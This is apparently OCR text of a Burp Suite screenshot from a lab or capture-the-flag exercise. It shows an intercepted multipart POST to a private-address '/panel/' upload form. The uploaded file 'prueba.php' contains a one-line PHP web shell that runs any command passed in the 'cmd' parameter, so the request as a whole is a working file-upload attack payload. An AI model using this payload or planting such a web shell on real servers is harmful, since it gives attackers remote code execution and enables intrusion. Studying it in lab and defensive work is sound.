 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.156.32:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /panel/ HTTP/1.1
2 Host: 10.10.156.32
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------82173398810934906614267653765
8 Content-Length: 385
9 Origin: http://10.10.156.32
10 Connection: close
11 Referer: http://10.10.156.32/panel/
12 Cookie: PHPSESSID=1bl0at5gporho35fsessiqtb6l
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------82173398810934906614267653765
16 Content-Disposition: form-data; name="fileUpload"; filename="prueba.php"
17 Content-Type: application/x-php
18
19 <?php system($_REQUEST["cmd"]); ?>
20
21 -----------------------------82173398810934906614267653765
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 -----------------------------82173398810934906614267653765--
26